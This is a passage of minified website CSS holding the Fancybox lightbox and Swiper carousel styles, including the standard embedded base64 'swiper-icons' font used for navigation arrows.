1px #fff,0 0 0 2px rgba(1, 210, 232, 0.94);box-shadow:0 0 0 1px #fff,0 0 0 2px var(--fancybox-accent-color, rgba(1, 210, 232, 0.94))}@media all and (min-width: 1024px){.fancybox__container{--carousel-button-width:48px;--carousel-button-height:48px;--carousel-button-svg-width:27px;--carousel-button-svg-height:27px}}.fancybox__backdrop{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;background:rgba(24, 24, 27, 0.92);background:var(--fancybox-bg, rgba(24, 24, 27, 0.92))}.fancybox__carousel{position:relative;-webkit-flex:1 1 auto;flex:1 1 auto;min-height:0;height:100%;z-index:10}.fancybox__carousel.has-dots{margin-bottom:calc(0.5rem + 22px)}.fancybox__viewport{position:relative;width:100%;height:100%;overflow:visible;cursor:default}.fancybox__track{display:-webkit-flex;display:flex;height:100%}.fancybox__slide{-webkit-flex:0 0 auto;flex:0 0 auto;width:100%;max-width:100%;margin:0;padding:48px 8px 8px 8px;position:relative;-ms-scroll-chaining:none;overscroll-behavior:contain;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;outline:0;overflow:auto;--carousel-button-width: 36px;--carousel-button-height: 36px;--carousel-button-svg-width: 22px;--carousel-button-svg-height: 22px}.fancybox__slide::before,.fancybox__slide::after{content:"";-webkit-flex:0 0 0;flex:0 0 0;margin:auto}@media all and (min-width: 1024px){.fancybox__slide{padding:64px 100px}}.fancybox__content{margin:0 env(safe-area-inset-right, 0px) 0 env(safe-area-inset-left, 0px);padding:36px;color:#374151;color:var(--fancybox-content-color, #374151);background:#fff;background:var(--fancybox-content-bg, #fff);position:relative;-webkit-align-self:center;align-self:center;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;z-index:20}.fancybox__content :focus:not(.carousel__button.is-close){outline:thin dotted;box-shadow:none}.fancybox__caption{-webkit-align-self:center;align-self:center;max-width:100%;margin:0;padding:1rem 0 0 0;line-height:1.375;color:currentColor;color:var(--fancybox-color, currentColor);visibility:visible;cursor:auto;-webkit-flex-shrink:0;flex-shrink:0;word-wrap:anywhere}.is-loading .fancybox__caption{visibility:hidden}.fancybox__container>.carousel__dots{top:100%;color:#fff;color:var(--fancybox-color, #fff)}.fancybox__nav .carousel__button{z-index:40}.fancybox__nav .carousel__button.is-next{right:8px}@media all and (min-width: 1024px){.fancybox__nav .carousel__button.is-next{right:40px}}.fancybox__nav .carousel__button.is-prev{left:8px}@media all and (min-width: 1024px){.fancybox__nav .carousel__button.is-prev{left:40px}}.carousel__button.is-close{position:absolute;top:8px;right:8px;top:calc(env(safe-area-inset-top, 0px) + 8px);right:calc(env(safe-area-inset-right, 0px) + 8px);z-index:40}@media all and (min-width: 1024px){.carousel__button.is-close{right:40px}}.fancybox__content>.carousel__button.is-close{position:absolute;top:-40px;right:0;color:#fff;color:var(--fancybox-color, #fff)}.fancybox__no-click,.fancybox__no-click button{pointer-events:none}.fancybox__spinner{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:50px;height:50px;color:currentColor;color:var(--fancybox-color, currentColor)}.fancybox__slide .fancybox__spinner{cursor:pointer;z-index:1053}.fancybox__spinner svg{-webkit-animation:fancybox-rotate 2s linear infinite;animation:fancybox-rotate 2s linear infinite;-webkit-transform-origin:center center;transform-origin:center center;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:100%;height:100%}.fancybox__spinner svg circle{fill:none;stroke-width:2.75;stroke-miterlimit:10;stroke-dasharray:1,200;stroke-dashoffset:0;-webkit-animation:fancybox-dash 1.5s ease-in-out infinite;animation:fancybox-dash 1.5s ease-in-out infinite;stroke-linecap:round;stroke:currentColor}@-webkit-keyframes fancybox-rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fancybox-rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes fancybox-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes fancybox-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}.fancybox__backdrop,.fancybox__caption,.fancybox__nav,.carousel__dots,.carousel__button.is-close{opacity:1;opacity:var(--fancybox-opacity, 1)}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop,.fancybox__container.is-animated[aria-hidden=false] .fancybox__caption,.fancybox__container.is-animated[aria-hidden=false] .fancybox__nav,.fancybox__container.is-animated[aria-hidden=false] .carousel__dots,.fancybox__container.is-animated[aria-hidden=false] .carousel__button.is-close{-webkit-animation:.15s ease backwards fancybox-fadeIn;animation:.15s ease backwards fancybox-fadeIn}.fancybox__container.is-animated.is-closing .fancybox__backdrop,.fancybox__container.is-animated.is-closing .fancybox__caption,.fancybox__container.is-animated.is-closing .fancybox__nav,.fancybox__container.is-animated.is-closing .carousel__dots,.fancybox__container.is-animated.is-closing .carousel__button.is-close{-webkit-animation:.15s ease both fancybox-fadeOut;animation:.15s ease both fancybox-fadeOut}.fancybox-fadeIn{-webkit-animation:.15s ease both fancybox-fadeIn;animation:.15s ease both fancybox-fadeIn}.fancybox-fadeOut{-webkit-animation:.1s ease both fancybox-fadeOut;animation:.1s ease both fancybox-fadeOut}.fancybox-zoomInUp{-webkit-animation:.2s ease both fancybox-zoomInUp;animation:.2s ease both fancybox-zoomInUp}.fancybox-zoomOutDown{-webkit-animation:.15s ease both fancybox-zoomOutDown;animation:.15s ease both fancybox-zoomOutDown}.fancybox-throwOutUp{-webkit-animation:.15s ease both fancybox-throwOutUp;animation:.15s ease both fancybox-throwOutUp}.fancybox-throwOutDown{-webkit-animation:.15s ease both fancybox-throwOutDown;animation:.15s ease both fancybox-throwOutDown}@-webkit-keyframes fancybox-fadeIn{from{opacity:0}to{opacity:1}}@keyframes fancybox-fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fancybox-fadeOut{to{opacity:0}}@keyframes fancybox-fadeOut{to{opacity:0}}@-webkit-keyframes fancybox-zoomInUp{from{-webkit-transform:scale(0.97) translate3d(0, 16px, 0);transform:scale(0.97) translate3d(0, 16px, 0);opacity:0}to{-webkit-transform:scale(1) translate3d(0, 0, 0);transform:scale(1) translate3d(0, 0, 0);opacity:1}}@keyframes fancybox-zoomInUp{from{-webkit-transform:scale(0.97) translate3d(0, 16px, 0);transform:scale(0.97) translate3d(0, 16px, 0);opacity:0}to{-webkit-transform:scale(1) translate3d(0, 0, 0);transform:scale(1) translate3d(0, 0, 0);opacity:1}}@-webkit-keyframes fancybox-zoomOutDown{to{-webkit-transform:scale(0.97) translate3d(0, 16px, 0);transform:scale(0.97) translate3d(0, 16px, 0);opacity:0}}@keyframes fancybox-zoomOutDown{to{-webkit-transform:scale(0.97) translate3d(0, 16px, 0);transform:scale(0.97) translate3d(0, 16px, 0);opacity:0}}@-webkit-keyframes fancybox-throwOutUp{to{-webkit-transform:translate3d(0, -30%, 0);transform:translate3d(0, -30%, 0);opacity:0}}@keyframes fancybox-throwOutUp{to{-webkit-transform:translate3d(0, -30%, 0);transform:translate3d(0, -30%, 0);opacity:0}}@-webkit-keyframes fancybox-throwOutDown{to{-webkit-transform:translate3d(0, 30%, 0);transform:translate3d(0, 30%, 0);opacity:0}}@keyframes fancybox-throwOutDown{to{-webkit-transform:translate3d(0, 30%, 0);transform:translate3d(0, 30%, 0);opacity:0}}.fancybox__carousel .carousel__slide{scrollbar-width:thin;scrollbar-color:#ccc rgba(255,255,255,.1)}.fancybox__carousel .carousel__slide::-webkit-scrollbar{width:8px;height:8px}.fancybox__carousel .carousel__slide::-webkit-scrollbar-track{background-color:rgba(255,255,255,.1)}.fancybox__carousel .carousel__slide::-webkit-scrollbar-thumb{background-color:#ccc;border-radius:2px;box-shadow:inset 0 0 4px rgba(0,0,0,.2)}.fancybox__carousel.is-draggable .fancybox__slide,.fancybox__carousel.is-draggable .fancybox__slide .fancybox__content{cursor:move;cursor:-webkit-grab;cursor:grab}.fancybox__carousel.is-dragging .fancybox__slide,.fancybox__carousel.is-dragging .fancybox__slide .fancybox__content{cursor:move;cursor:-webkit-grabbing;cursor:grabbing}.fancybox__carousel .fancybox__slide .fancybox__content{cursor:auto}.fancybox__carousel .fancybox__slide.can-zoom_in .fancybox__content{cursor:-webkit-zoom-in;cursor:zoom-in}.fancybox__carousel .fancybox__slide.can-zoom_out .fancybox__content{cursor:-webkit-zoom-out;cursor:zoom-out}.fancybox__carousel .fancybox__slide.is-draggable .fancybox__content{cursor:move;cursor:-webkit-grab;cursor:grab}.fancybox__carousel .fancybox__slide.is-dragging .fancybox__content{cursor:move;cursor:-webkit-grabbing;cursor:grabbing}.fancybox__image{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-user-select:none;-ms-user-select:none;user-select:none;transition:none}.has-image .fancybox__content{padding:0;background:rgba(0,0,0,0);min-height:1px}.is-closing .has-image .fancybox__content{overflow:visible}.has-image[data-image-fit=contain]{overflow:visible;touch-action:none}.has-image[data-image-fit=contain] .fancybox__content{-webkit-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;flex-wrap:wrap}.has-image[data-image-fit=contain] .fancybox__image{max-width:100%;max-height:100%;object-fit:contain}.has-image[data-image-fit=contain-w]{overflow-x:hidden;overflow-y:auto}.has-image[data-image-fit=contain-w] .fancybox__content{min-height:auto}.has-image[data-image-fit=contain-w] .fancybox__image{max-width:100%;height:auto}.has-image[data-image-fit=cover]{overflow:visible;touch-action:none}.has-image[data-image-fit=cover] .fancybox__content{width:100%;height:100%}.has-image[data-image-fit=cover] .fancybox__image{width:100%;height:100%;object-fit:cover}.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{max-width:100%;-webkit-flex-shrink:1;flex-shrink:1;min-height:1px;overflow:visible}.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content{width:100%;height:80%}.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{width:960px;height:540px;max-width:100%;max-height:100%}.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{padding:0;background:rgba(24,24,27,.9);color:#fff}.fancybox__carousel .fancybox__slide.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{border:0;display:block;height:100%;width:100%;background:rgba(0,0,0,0)}.fancybox-placeholder{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.fancybox__thumbs{-webkit-flex:0 0 auto;flex:0 0 auto;position:relative;padding:0px 3px;opacity:1;opacity:var(--fancybox-opacity, 1)}.fancybox__container.is-animated[aria-hidden=false] .fancybox__thumbs{-webkit-animation:.15s ease-in backwards fancybox-fadeIn;animation:.15s ease-in backwards fancybox-fadeIn}.fancybox__container.is-animated.is-closing .fancybox__thumbs{opacity:0}.fancybox__thumbs .carousel__slide{-webkit-flex:0 0 auto;flex:0 0 auto;width:96px;width:var(--fancybox-thumbs-width, 96px);margin:0;padding:8px 3px;box-sizing:content-box;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;overflow:visible;cursor:pointer}.fancybox__thumbs .carousel__slide .fancybox__thumb::after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-width:5px;border-style:solid;border-color:rgba(34, 213, 233, 0.96);border-color:var(--fancybox-accent-color, rgba(34, 213, 233, 0.96));opacity:0;transition:opacity .15s ease;border-radius:4px;border-radius:var(--fancybox-thumbs-border-radius, 4px)}.fancybox__thumbs .carousel__slide.is-nav-selected .fancybox__thumb::after{opacity:.92}.fancybox__thumbs .carousel__slide>*{pointer-events:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.fancybox__thumb{position:relative;width:100%;padding-top:calc(100%/(1.5));padding-top:calc(100%/(var(--fancybox-thumbs-ratio, 1.5)));background-size:cover;background-position:center center;background-color:rgba(255,255,255,.1);background-repeat:no-repeat;border-radius:4px;border-radius:var(--fancybox-thumbs-border-radius, 4px)}.fancybox__toolbar{position:absolute;top:0;right:0;left:0;z-index:20;background:linear-gradient(to top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.006) 8.1%, rgba(0, 0, 0, 0.021) 15.5%, rgba(0, 0, 0, 0.046) 22.5%, rgba(0, 0, 0, 0.077) 29%, rgba(0, 0, 0, 0.114) 35.3%, rgba(0, 0, 0, 0.155) 41.2%, rgba(0, 0, 0, 0.198) 47.1%, rgba(0, 0, 0, 0.242) 52.9%, rgba(0, 0, 0, 0.285) 58.8%, rgba(0, 0, 0, 0.326) 64.7%, rgba(0, 0, 0, 0.363) 71%, rgba(0, 0, 0, 0.394) 77.5%, rgba(0, 0, 0, 0.419) 84.5%, rgba(0, 0, 0, 0.434) 91.9%, rgba(0, 0, 0, 0.44) 100%);padding:0;touch-action:none;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;--carousel-button-svg-width: 20px;--carousel-button-svg-height: 20px;opacity:1;opacity:var(--fancybox-opacity, 1);text-shadow:1px 1px 1px rgba(0, 0, 0, 0.4);text-shadow:var(--fancybox-toolbar-text-shadow, 1px 1px 1px rgba(0, 0, 0, 0.4))}@media all and (min-width: 1024px){.fancybox__toolbar{padding:8px}}.fancybox__container.is-animated[aria-hidden=false] .fancybox__toolbar{-webkit-animation:.15s ease-in backwards fancybox-fadeIn;animation:.15s ease-in backwards fancybox-fadeIn}.fancybox__container.is-animated.is-closing .fancybox__toolbar{opacity:0}.fancybox__toolbar__items{display:-webkit-flex;display:flex}.fancybox__toolbar__items--left{margin-right:auto}.fancybox__toolbar__items--center{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.fancybox__toolbar__items--right{margin-left:auto}@media(max-width: 640px){.fancybox__toolbar__items--center:not(:last-child){display:none}}.fancybox__counter{min-width:72px;padding:0 10px;line-height:48px;line-height:var(--carousel-button-height, 48px);text-align:center;font-size:17px;-webkit-font-feature-settings:"tnum";font-feature-settings:"tnum";font-variant-numeric:tabular-nums;-webkit-font-smoothing:subpixel-antialiased}.fancybox__progress{background:rgba(34, 213, 233, 0.96);background:var(--fancybox-accent-color, rgba(34, 213, 233, 0.96));height:3px;left:0;position:absolute;right:0;top:0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0;transform-origin:0;transition-property:-webkit-transform;transition-property:transform;transition-property:transform, -webkit-transform;transition-timing-function:linear;z-index:30;-webkit-user-select:none;-ms-user-select:none;user-select:none}.fancybox__container:-webkit-full-screen::backdrop{opacity:0}.fancybox__container:-ms-fullscreen::backdrop{opacity:0}.fancybox__container:fullscreen::-webkit-backdrop{opacity:0}.fancybox__container:fullscreen::backdrop{opacity:0}.fancybox__button--fullscreen g:nth-child(2){display:none}.fancybox__container:-webkit-full-screen .fancybox__button--fullscreen g:nth-child(1){display:none}.fancybox__container:-ms-fullscreen .fancybox__button--fullscreen g:nth-child(1){display:none}.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(1){display:none}.fancybox__container:-webkit-full-screen .fancybox__button--fullscreen g:nth-child(2){display:block}.fancybox__container:-ms-fullscreen .fancybox__button--fullscreen g:nth-child(2){display:block}.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(2){display:block}.fancybox__button--slideshow g:nth-child(2){display:none}.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(1){display:none}.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(2){display:block}
@font-face{font-family:"swiper-icons";src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color: #007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform, -webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0px, 0, 0);transform:translate3d(0px, 0, 0)}.swiper-container-multirow>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-container-pointer-events{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-pointer-events.swiper-container-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform, -webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-wrapper,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-cube-shadow{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));background-image:linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));background-image:linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));background-image:linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));background-image:linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}:root{--swiper-navigation-size: 44px}.swiper-button-prev,.swiper-button-next{position:absolute;top:50%;width:calc(44px / 44 * 27);width:calc(var(--swiper-navigation-size) / 44 * 27);height:44px;height:var(--swiper-navigation-size);margin-top:calc(0px - (44px / 2));margin-top:calc(0px - (var(--swiper-navigation-size) / 2));z-index:10;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:var(--swiper-theme-color);color:var(--swiper-navigation-color, var(--swiper-theme-color))}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev:after,.swiper-button-next:after{font-family:swiper-icons;font-size:44px;font-size:var(--swiper-navigation-size);text-transform:none !important;letter-spacing:0;text-transform:none;-webkit-font-feature-settings:normal, ;font-feature-settings:normal, ;font-variant:normal;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-prev.swiper-button-white,.swiper-button-next.swiper-button-white{--swiper-navigation-color: #ffffff}.swiper-button-prev.swiper-button-black,.swiper-button-next.swiper-button-black{--swiper-navigation-color: #000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:300ms opacity;transition:300ms opacity;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-container-horizontal>.swiper-pagination-bullets{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(0.33);transform:scale(0.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(0.66);transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(0.33);transform:scale(0.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(0.66);transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(0.33);transform:scale(0.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:50%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-theme-color);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0px, -50%, 0);transform:translate3d(0px, -50%, 0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:200ms top,200ms -webkit-transform;transition:200ms top,200ms -webkit-transform;transition:200ms transform,200ms top;transition:200ms transform,200ms top,200ms -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:200ms left,200ms -webkit-transform;transition:200ms left,200ms -webkit-transform;transition:200ms transform,200ms left;transition:200ms transform,200ms left,200ms -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:200ms right,200ms -webkit-transform;transition:200ms right,200ms -webkit-transform;transition:200ms transform,200ms right;transition:200ms transform,200ms right,200ms -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-theme-color);background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progressbar,.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color: #ffffff}.swiper-pagination-black{--swiper-pagination-color: 